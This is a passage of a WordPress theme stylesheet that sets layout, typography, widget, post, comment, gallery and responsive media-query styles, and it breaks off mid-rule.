  margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
  margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
  clear: both;

  margin-top: 0.4em;

  margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
  margin-bottom: 1.2em;
}

/**

 * 9.0 Clearings

 */

.clear:before,
.clear:after,
.site:before,
.site:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.nav-links:before,
.nav-links:after,
.comment-navigation:before,
.comment-navigation:after,
.social-navigation ul:before,
.social-navigation ul:after,
.textwidget:before,
.textwidget:after {
  content: "";

  display: table;
}

.clear:after,
.site:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.nav-links:after,
.comment-navigation:after,
.social-navigation ul:after,
.textwidget:after {
  clear: both;
}

/**

 * 10.0 Header

 */

.site-header {
  background-color: #fff;

  border-bottom: 1px solid rgba(51, 51, 51, 0.1);

  padding: 7.6923%;
}

.site-branding {
  min-height: 2em;

  padding-right: 60px;

  position: relative;
}

.site-title {
  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 22px;

  font-size: 2.2rem;

  font-weight: 700;

  line-height: 1.3636;

  margin-bottom: 0;
}

.custom-logo {
  max-height: 84px;

  width: auto;
}

.wp-custom-logo .site-title {
  margin-top: 0.545454545em;
}

.site-description {
  display: none;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  font-weight: 400;

  line-height: 1.5;

  margin: 0.5em 0 0;

  opacity: 0.7;
}

/**

 * 11.0 Widgets

 */

.widget {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  -webkit-hyphens: auto;

  -moz-hyphens: auto;

  -ms-hyphens: auto;

  hyphens: auto;

  margin: 0 auto 9.0909%;

  width: 100%;

  word-wrap: break-word;
}

.widget pre {
  line-height: 1.2;
}

.widget button,
.widget input,
.widget select,
.widget textarea {
  font-size: 16px;

  font-size: 1.6rem;

  line-height: 1.5;
}

.widget button,
.widget input {
  line-height: normal;
}

.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"] {
  font-size: 12px;

  font-size: 1.2rem;

  padding: 0.7917em 1.5833em;
}

.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget textarea {
  padding: 0.375em;
}

.widget-title {
  color: #333;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  margin: 0 0 1.6em;

  letter-spacing: 0.04em;

  text-transform: uppercase;
}

.widget > :last-child {
  margin-bottom: 0;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar td,
.widget_calendar th {
  line-height: 2.3333;

  text-align: center;

  padding: 0;
}

.widget_calendar caption {
  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-weight: 700;

  margin: 0 0 1.6em;

  letter-spacing: 0.04em;

  text-transform: uppercase;
}

.widget_calendar tbody a {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);

  background-color: #333;

  color: #fff;

  display: block;

  font-weight: 700;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
  background-color: #707070;

  background-color: rgba(51, 51, 51, 0.7);

  color: #fff;
}

.widget_archive a,
.widget_categories a,
.widget_links a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a {
  border: 0;
}

.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
  list-style: none;

  margin: 0;
}

.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  padding: 0.7667em 0;
}

.widget_archive li:first-child,
.widget_categories li:first-child,
.widget_links li:first-child,
.widget_meta li:first-child,
.widget_nav_menu li:first-child,
.widget_pages li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child {
  border-top: 0;

  padding-top: 0;
}

.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_links li:last-child,
.widget_meta li:last-child,
.widget_nav_menu li:last-child,
.widget_pages li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child {
  padding-bottom: 0;
}

.widget_categories .children,
.widget_nav_menu .sub-menu,
.widget_pages .children {
  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  margin: 0.7667em 0 0 0.8em;

  padding-top: 0.7667em;
}

.widget_recent_entries .post-date {
  display: block;
}

.widget_rss ul {
  list-style: none;

  margin: 0;
}

.widget_rss li {
  margin-bottom: 1.6em;
}

.widget_rss ul:last-child,
.widget_rss li:last-child {
  margin-bottom: 0;
}

.widget_rss .rsswidget {
  border: 0;

  font-weight: 700;
}

.widget_rss .rsswidget img {
  margin-top: -4px;
}

.widget_rss .rss-date,
.widget_rss cite {
  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  font-style: normal;

  display: block;

  line-height: 2;

  opacity: 0.8;
}

.textwidget > :last-child {
  margin-bottom: 0;
}

.textwidget a {
  border-bottom: 1px solid #333;
}

.textwidget a:hover,
.textwidget a:focus {
  border-bottom: 0;
}

/**

 * 12.0 Content

 */

.secondary {
  background-color: #fff;

  display: none;

  padding: 0 7.6923%;
}

.secondary.toggled-on {
  border-top: 1px solid transparent;

  border-bottom: 1px solid transparent;

  display: block;
}

.widget-area {
  margin: 9.0909% auto 0;
}

.site-footer {
  background-color: rgba(0, 0, 0, 0.8);

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  padding: 3.84615% 7.6923%;
}

/**

 * 12.1 Posts and pages

 */

.hentry {
  padding-top: 7.6923%;

  position: relative;
}

.hentry.has-post-thumbnail {
  padding-top: 0;
}

.hentry.sticky:not(.has-post-thumbnail) {
  padding-top: -webkit-calc(7.6923% + 24px);

  padding-top: calc(7.6923% + 24px);
}

.hentry + .hentry {
  border-top: 1px solid rgba(51, 51, 51, 0.1);
}

.post-thumbnail {
  border: 0;

  display: block;

  margin-bottom: 2.4em;
}

.post-thumbnail img {
  display: block;

  margin: 0 auto;
}

a.post-thumbnail:hover,
a.post-thumbnail:focus {
  opacity: 0.85;
}

.entry-header {
  padding: 0 7.6923%;
}

.entry-title {
  font-size: 26px;

  font-size: 2.6rem;

  line-height: 1.1538;

  margin-bottom: 0.9231em;
}

.entry-content,
.entry-summary {
  padding: 0 7.6923% 7.6923%;
}

.entry-content > :last-child,
.entry-summary > :last-child {
  margin-bottom: 0;
}

.entry-content,
.entry-summary,
.page-content,
.comment-content {
  -webkit-hyphens: auto;

  -moz-hyphens: auto;

  -ms-hyphens: auto;

  hyphens: auto;

  word-wrap: break-word;
}

.entry-content h1,
.entry-summary h1,
.page-content h1,
.comment-content h1 {
  font-size: 26px;

  font-size: 2.6rem;

  line-height: 1.1538;

  margin-top: 1.8462em;

  margin-bottom: 0.9231em;
}

.entry-content h2,
.entry-summary h2,
.page-content h2,
.comment-content h2 {
  font-size: 22px;

  font-size: 2.2rem;

  line-height: 1.3636;

  margin-top: 2.1818em;

  margin-bottom: 1.0909em;
}

.entry-content h3,
.entry-summary h3,
.page-content h3,
.comment-content h3 {
  font-size: 18px;

  font-size: 1.8rem;

  line-height: 1.3333;

  margin-top: 2.6667em;

  margin-bottom: 1.3333em;
}

.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.page-content h4,
.page-content h5,
.page-content h6,
.comment-content h4,
.comment-content h5,
.comment-content h6 {
  font-size: 15px;

  font-size: 1.5rem;

  line-height: 1.2;

  margin-top: 3.2em;

  margin-bottom: 1.6em;
}

.entry-content h5,
.entry-content h6,
.entry-summary h5,
.entry-summary h6,
.page-content h5,
.page-content h6,
.comment-content h5,
.comment-content h6 {
  letter-spacing: 0.1em;

  text-transform: uppercase;
}

.entry-content > h1:first-child,
.entry-content > h2:first-child,
.entry-content > h3:first-child,
.entry-content > h4:first-child,
.entry-content > h5:first-child,
.entry-content > h6:first-child,
.entry-summary > h1:first-child,
.entry-summary > h2:first-child,
.entry-summary > h3:first-child,
.entry-summary > h4:first-child,
.entry-summary > h5:first-child,
.entry-summary > h6:first-child,
.page-content > h1:first-child,
.page-content > h2:first-child,
.page-content > h3:first-child,
.page-content > h4:first-child,
.page-content > h5:first-child,
.page-content > h6:first-child,
.comment-content > h1:first-child,
.comment-content > h2:first-child,
.comment-content > h3:first-child,
.comment-content > h4:first-child,
.comment-content > h5:first-child,
.comment-content > h6:first-child {
  margin-top: 0;
}

.entry-content a,
.entry-summary a,
.page-content a,
.comment-content a,
.pingback .comment-body > a {
  /*border-bottom: 1px solid #333;*/
}

.entry-content a:hover,
.entry-content a:focus,
.entry-summary a:hover,
.entry-summary a:focus,
.page-content a:hover,
.page-content a:focus,
.comment-content a:hover,
.comment-content a:focus,
.pingback .comment-body > a:hover,
.pingback .comment-body > a:focus {
  /*border-bottom: 0;*/
}

.entry-content a img,
.entry-summary a img,
.page-content a img,
.comment-content a img {
  display: block;
}

.entry-content .more-link,
.entry-summary .more-link:after {
  white-space: nowrap;
}

.entry-content .more-link:after,
.entry-summary .more-link:after {
  content: "\f429";

  font-size: 16px;

  position: relative;

  top: 5px;
}

.author-info {
  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  margin: 0 7.6923%;

  padding: 7.6923% 0;
}

.author-info .avatar {
  float: left;

  height: 36px;

  margin: 0 1.6em 1.6em 0;

  width: 36px;
}

.author-heading {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  letter-spacing: 0.04em;

  margin-bottom: 1.5em;

  text-transform: uppercase;
}

.author-title {
  clear: none;
}

.author-bio {
  font-size: 12px;

  font-size: 1.2rem;

  line-height: 1.5;

  overflow: hidden;

  padding-bottom: 1px;
}

.author-description {
  -webkit-hyphens: auto;

  -moz-hyphens: auto;

  -ms-hyphens: auto;

  hyphens: auto;

  word-wrap: break-word;
}

.author-description a {
  border-bottom: 1px solid #333;
}

.author-description a:hover,
.author-description a:focus {
  border-bottom: 0;
}

.author-description > :last-child {
  margin-bottom: 0;
}

.author-link {
  white-space: nowrap;
}

.author-link:after {
  content: "\f429";

  position: relative;

  top: 1px;
}

.entry-footer {
  background-color: #f7f7f7;

  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  line-height: 1.5;

  padding: 3.8461% 7.6923%;
}

.entry-footer a {
  border-bottom: 1px solid transparent;

  color: #707070;

  color: rgba(51, 51, 51, 0.7);
}

.entry-footer a:hover {
  border-bottom: 1px solid #333;
}

.entry-footer a:hover,
.entry-footer a:focus {
  color: #333;
}

.sticky-post {
  background-color: #333;

  color: #fff;

  font-weight: 700;

  letter-spacing: 0.04em;

  padding: 0.25em 0.5em;

  position: absolute;

  top: 0;

  text-transform: uppercase;
}

.updated:not(.published) {
  display: none;
}

.sticky .posted-on {
  display: none;
}

.posted-on:before,
.byline:before,
.cat-links:before,
.tags-links:before,
.comments-link:before,
.entry-format:before,
.edit-link:before,
.full-size-link:before {
  margin-right: 2px;

  position: relative;
}

.posted-on,
.byline,
.cat-links,
.tags-links,
.comments-link,
.entry-format,
.full-size-link {
  margin-right: 1em;
}

.format-aside .entry-format:before {
  content: "\f101";
}

.format-image .entry-format:before {
  content: "\f473";
}

.format-gallery .entry-format:before {
  content: "\f103";
}

.format-video .entry-format:before {
  content: "\f104";
}

.format-status .entry-format:before {
  content: "\f105";
}

.format-quote .entry-format:before {
  content: "\f106";
}

.format-link .entry-format:before {
  content: "\f107";
}

.format-chat .entry-format:before {
  content: "\f108";
}

.format-audio .entry-format:before {
  content: "\f109";
}

.posted-on:before {
  content: "\f307";
}

.byline:before {
  content: "\f304";
}

.cat-links:before {
  content: "\f301";
}

.tags-links:before {
  content: "\f302";
}

.comments-link:before {
  content: "\f300";
}

.full-size-link:before {
  content: "\f402";
}

.edit-link:before {
  content: "\f411";
}

.comments-link,
.edit-link {
  white-space: nowrap;
}

.page-header {
  background-color: #fff;

  border-bottom: 1px solid rgba(51, 51, 51, 0.1);

  padding: 7.6923%;
}

.page-title {
  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 18px;

  font-size: 1.8rem;

  line-height: 1.3333;
}

.taxonomy-description {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  padding-top: 0.4em;
}

.taxonomy-description a {
  border-bottom: 1px solid #333;
}

.taxonomy-description a:hover,
.taxonomy-description a:focus {
  border-bottom: 0;
}

.taxonomy-description > :last-child {
  margin-bottom: 0;
}

.page-content {
  background-color: #fff;

  padding: 7.6923%;
}

.page-content > :last-child {
  margin-bottom: 0;
}

.page-links {
  clear: both;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  margin-bottom: 1.3333em;
}

.page-links a,
.page-links > span {
  border: 1px solid #eaeaea;

  border: 1px solid rgba(51, 51, 51, 0.1);

  display: inline-block;

  font-size: 12px;

  font-size: 1.2rem;

  height: 2em;

  line-height: 2;

  margin: 0 0.3333em 0.3333em 0;

  text-align: center;

  width: 2em;
}

.page-links a {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);

  background-color: #333;

  border-color: #333;

  color: #fff;
}

.page-links a:hover,
.page-links a:focus {
  background-color: #707070;

  background-color: rgba(51, 51, 51, 0.7);

  border-color: transparent;

  color: #fff;
}

.page-links > .page-links-title {
  border: 0;

  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  height: auto;

  margin: 0;

  padding-right: 0.5em;

  width: auto;
}

.entry-attachment {
  margin-bottom: 1.6em;
}

.type-attachment .entry-title {
  -webkit-hyphens: auto;

  -moz-hyphens: auto;

  -ms-hyphens: auto;

  hyphens: auto;

  word-wrap: break-word;
}

.entry-caption {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  -webkit-hyphens: auto;

  -moz-hyphens: auto;

  -ms-hyphens: auto;

  hyphens: auto;

  line-height: 1.5;

  padding-top: 0.5em;

  word-wrap: break-word;
}

.entry-caption > :last-child {
  margin-bottom: 0;
}

/**

 * 12.2 Post Formats

 */

.format-aside .entry-title,
.format-image .entry-title,
.format-video .entry-title,
.format-quote .entry-title,
.format-gallery .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.format-audio .entry-title,
.format-chat .entry-title {
  font-size: 18px;

  font-size: 1.8rem;

  line-height: 1.3333;

  margin-bottom: 1.3333em;
}

.format-link .entry-title a:after {
  content: "\f442";

  font-size: 24px;

  height: 24px;

  position: relative;

  top: 0;

  width: 24px;
}

.blog .format-status .entry-title,
.archive .format-status .entry-title {
  display: none;
}

/**

 * 12.3 Comments

 */

.comments-area {
  background-color: #fff;

  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  padding: 7.6923%;
}

.comments-area > :last-child {
  margin-bottom: 0;
}

.comment-list + .comment-respond {
  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);
}

.comment-list + .comment-respond,
.comment-navigation + .comment-respond {
  padding-top: 1.6em;
}

.comments-title,
.comment-reply-title {
  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 18px;

  font-size: 1.8rem;

  line-height: 1.3333;
}

.comments-title {
  margin-bottom: 1.3333em;
}

.comment-list {
  list-style: none;

  margin: 0;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  padding: 1.6em 0;
}

.comment-list .children {
  list-style: none;

  margin: 0;
}

.comment-list .children > li {
  padding-left: 0.8em;
}

.comment-author {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  margin-bottom: 0.4em;
}

.comment-author a:hover {
  border-bottom: 1px solid #707070;

  border-bottom: 1px solid rgba(51, 51, 51, 0.7);
}

.comment-author .avatar {
  float: left;

  height: 24px;

  margin-right: 0.8em;

  width: 24px;
}

.bypostauthor > article .fn:after {
  content: "\f304";

  position: relative;

  top: 5px;

  left: 3px;
}

.comment-metadata,
.pingback .edit-link {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  line-height: 1.5;
}

.comment-metadata a,
.pingback .edit-link a {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);
}

.comment-metadata a:hover,
.pingback .edit-link a:hover {
  border-bottom: 1px solid #333;
}

.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .edit-link a:hover,
.pingback .edit-link a:focus {
  color: #333;
}

.comment-metadata {
  margin-bottom: 1.6em;
}

.comment-metadata .edit-link {
  margin-left: 1em;
}

.pingback .edit-link {
  margin-left: 1em;
}

.pingback .edit-link:before {
  top: 5px;
}

.comment-content ul,
.comment-content ol {
  margin: 0 0 1.6em 1.3333em;
}

.comment-content li > ul,
.comment-content li > ol {
  margin-bottom: 0;
}

.comment-content > :last-child {
  margin-bottom: 0;
}

.comment-list .reply {
  font-size: 12px;

  font-size: 1.2rem;
}

.comment-list .reply a {
  border: 1px solid #eaeaea;

  border: 1px solid rgba(51, 51, 51, 0.1);

  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  display: inline-block;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-weight: 700;

  line-height: 1;

  margin-top: 2em;

  padding: 0.4167em 0.8333em;

  text-transform: uppercase;
}

.comment-list .reply a:hover,
.comment-list .reply a:focus {
  border-color: #333;

  color: #333;

  outline: 0;
}

.comment-form {
  padding-top: 1.6em;
}

.comment-form label {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  font-weight: 700;

  display: block;

  letter-spacing: 0.04em;

  line-height: 1.5;

  text-transform: uppercase;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="submit"] {
  width: 100%;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  line-height: 1.5;

  margin-bottom: 2em;
}

.logged-in-as a:hover {
  border-bottom: 1px solid #333;
}

.no-comments {
  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-weight: 700;

  padding-top: 1.6em;
}

.comment-navigation + .no-comments {
  border-top: 0;
}

.form-allowed-tags code {
  font-family: Inconsolata, monospace;
}

.form-submit {
  margin-bottom: 0;
}

.required {
  color: #c0392b;
}

.comment-reply-title small {
  font-size: 100%;
}

.comment-reply-title small a {
  border: 0;

  float: right;

  height: 32px;

  overflow: hidden;

  width: 26px;
}

.comment-reply-title small a:before {
  content: "\f405";

  font-size: 32px;

  position: relative;

  top: -3px;
}

/**

 * 13.0 Footer

 */

.site-info {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-size: 12px;

  font-size: 1.2rem;

  line-height: 1.5;
}

.site-info a {
  border-bottom: 1px solid transparent;

  color: #707070;

  color: rgba(212, 212, 212, 0.7);
}

.site-info a:hover {
  border-bottom: 1px solid #333;

  color: rgba(212, 212, 212, 0.9);
}

.site-info a:hover,
.site-info a:focus {
  color: #333;
}

/**

 * 14.0 Media

 */

.site .avatar {
  border-radius: 50%;
}

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;

  margin-top: 0;

  margin-bottom: 0;

  padding: 0;
}

audio,
canvas {
  display: inline-block;
}

embed,
iframe,
object,
video {
  margin-bottom: 1.6em;

  max-width: 100%;

  vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
  margin-bottom: 0;
}

.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
  font-size: 15px;

  font-size: 1.5rem;

  margin-top: 0;

  margin-bottom: 1.6em;
}

.wp-playlist.wp-playlist {
  padding-bottom: 0;
}

.wp-playlist .wp-playlist-tracks {
  margin-top: 0;
}

.wp-playlist-item .wp-playlist-caption {
  border-bottom: 0;

  padding: 10px 0;
}

.wp-playlist-item .wp-playlist-item-length {
  top: 10px;
}

/**

 * 14.1 Captions

 */

.wp-caption {
  margin-bottom: 1.6em;

  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;

  margin: 0;
}

.wp-caption-text {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  line-height: 1.5;

  padding: 0.5em 0;
}

/**

 * 14.2 Galleries

 */

.gallery {
  margin-bottom: 1.6em;
}

.gallery-item {
  display: inline-block;

  padding: 1.79104477%;

  text-align: center;

  vertical-align: top;

  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  display: block;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  line-height: 1.5;

  padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/**

 * 15.0 Multisite

 */

.widecolumn {
  background-color: #fff;

  padding: 7.6923%;
}

.widecolumn .mu_register {
  width: auto;
}

.widecolumn .mu_alert {
  margin-bottom: 1.6em;
}

.widecolumn form,
.widecolumn .mu_register form {
  margin-top: 0;
}

.widecolumn h2 {
  font-size: 26px;

  font-size: 2.6rem;

  line-height: 1.1538;

  margin-bottom: 0.9231em;
}

.widecolumn p {
  margin: 1.6em 0;
}

.widecolumn p + h2 {
  margin-top: 1.8462em;
}

.widecolumn label,
.widecolumn .mu_register label {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  font-weight: 700;

  letter-spacing: 0.04em;

  line-height: 1.5;

  text-transform: uppercase;
}

.widecolumn .mu_register label {
  margin: 2em 0 0;
}

.widecolumn #key,
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #blogname,
.widecolumn .mu_register #user_name {
  font-size: 16px;

  font-size: 1.6rem;

  width: 100%;
}

.widecolumn .mu_register #blogname {
  margin: 0;
}

.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #user_name {
  margin: 0 0 0.375em;
}

.widecolumn #submit,
.widecolumn .mu_register input[type="submit"] {
  font-size: 12px;

  font-size: 1.2rem;

  margin: 0;

  width: 100%;
}

.widecolumn .mu_register .prefix_address,
.widecolumn .mu_register .suffix_address {
  font-size: inherit;
}

.widecolumn .mu_register > :last-child,
.widecolumn form > :last-child {
  margin-bottom: 0;
}

/**

 * 16.0 Media Queries

 */

/*

 * Does the same thing as <meta name="viewport" content="width=device-width">,

 * but in the future W3C standard way. -ms- prefix is required for IE10+ to

 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor

 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.

 */

@-ms-viewport {
  width: device-width;
}

@viewport {
  width: device-width;
}

/**

 * 16.1 Mobile Large 620px

 */

@media screen and (min-width: 38.75em) {
  ul,
  ol {
    margin-left: 0;
  }

  li > ul,
  li > ol,
  blockquote > ul,
  blockquote > ol {
    margin-left: 1.3333em;
  }

  blockquote {
    margin-left: -1em;
  }

  blockquote > blockquote {
    margin-left: 0;
  }

  .site-branding {
    min-height: 3.2em;
  }

  .site-title {
    font-size: 22px;

    font-size: 2.2rem;

    line-height: 1.0909;
  }

  .site-description {
    display: block;
  }

  .secondary {
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);

    margin: 7.6923% 7.6923% 0;

    padding: 7.6923% 7.6923% 0;
  }

  .main-navigation {
    margin-bottom: 11.1111%;
  }

  .main-navigation ul {
    border-top: 1px solid rgba(51, 51, 51, 0.1);

    border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  }

  .main-navigation ul ul {
    border-top: 0;

    border-bottom: 0;
  }

  .social-navigation {
    margin-bottom: 11.1111%;
  }

  .social-navigation {
    margin-top: 0;
  }

  .widget-area {
    margin-top: 0;
  }

  .widget {
    margin-bottom: 11.1111%;
  }

  .site-main {
    /*padding: 7.6923% 0;*/
  }

  .hentry.sticky:not(.has-post-thumbnail) {
    padding-top: inherit;
  }

  .hentry,
  .page-header,
  .page-content {
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);

    margin: 0 7.6923%;
  }

  .hentry + .hentry,
  .page-header + .hentry,
  .page-header + .page-content {
    margin-top: 7.6923%;
  }

  .hentry + .hentry {
    border-top: 0;
  }

  .post-thumbnail {
    margin-bottom: 2.4em;
  }

  .entry-header {
    padding: 0 9.0909%;
  }

  .entry-content,
  .entry-summary {
    padding: 0 9.0909% 9.0909%;
  }

  .entry-footer {
    padding: 4.5454% 9.0909%;
  }

  .page-header {
    border-bottom: 0;

    border-left: 7px solid #333;

    padding: 3.8461% 7.6923%;
  }

  .page-title,
  .taxonomy-description {
    margin-left: -7px;
  }

  .page-content {
    padding: 9.0909%;
  }

  .site-footer {
    border-top: 0;

    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);

    margin: 0 7.6923%;

    padding: 3.84615% 7.6923%;
  }

  .post-navigation {
    border-top: 0;

    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);

    margin: 7.6923% 7.6923% 0;
  }

  .post-navigation a {
    padding: 4.5454% 9.0909%;
  }

  .pagination {
    border-top: 0;

    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);

    margin: 7.6923% 7.6923% 0;

    padding: 0;
  }

  /* restore screen-reader-text */

  .pagination .current .screen-reader-text {
    position: absolute !important;
  }

  .pagination .page-numbers {
    display: inline-block;
  }

  .image-navigation {
    padding: 0 9.0909%;
  }

  .comments-area {
    border-top: 0;

    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);

    margin: 7.6923% 7.6923% 0;
  }

  .comment-content ul,
  .comment-content ol {
    margin-left: 0;
  }

  .comment-content li > ul,
  .comment-content li > ol,
  .comment-content blockquote > ul,
  .comment-content blockquote > ol {
    margin-left: 1.3333em;
  }

  .widecolumn {
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);

    margin: 7.6923%;
  }
}

/**

 * 16.2 Tablet Small 740px

 */

@media screen and (min-width: 46.25em) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 17px;

    font-size: 1.7rem;

    line-height: 1.6471;
  }

  button,
  input {
    line-height: normal;
  }

  p,
  address,
  pre,
  hr,
  ul,
  ol,
  dl,
  dd,
  table {
    margin-bottom: 1.6471em;
  }

  blockquote {
    font-size: 20px;

    font-size: 2rem;

    line-height: 1.75;

    margin-bottom: 1.75em;

    margin-left: -1.05em;

    padding-left: 0.85em;
  }

  blockquote p {
    margin-bottom: 1.75em;
  }

  blockquote cite,
  blockquote small {
    font-size: 17px;

    font-size: 1.7rem;

    line-height: 1.6471;
  }

  pre {
    line-height: 1.2353;
  }

  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .post-password-form input[type="submit"],
  .widecolumn #submit,
  .widecolumn .mu_register input[type="submit"] {
    font-size: 14px;

    font-size: 1.4rem;

    padding: 0.8214em 1.6429em;
  }

  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  textarea {
    padding: 0.5em;
  }

  .main-navigation {
    font-size: 14px;

    font-size: 1.4rem;

    line-height: 1.5;
  }

  .main-navigation a {
    padding: 1em 0;
  }

  .main-navigation ul ul {
    margin-left: 1em;
  }

  .main-navigation .menu-item-description {
    font-size: 14px;

    font-size: 1.4rem;

    line-height: 1.5;
  }

  .social-navigation ul {
    margin-bottom: -1.4706em;
  }

  .social-navigation a {
    height: 2.8824em;

    width: 2.8824em;
  }

  .secondary-toggle {
    height: 56px;

    width: 56px;
  }

  .secondary-toggle:before {
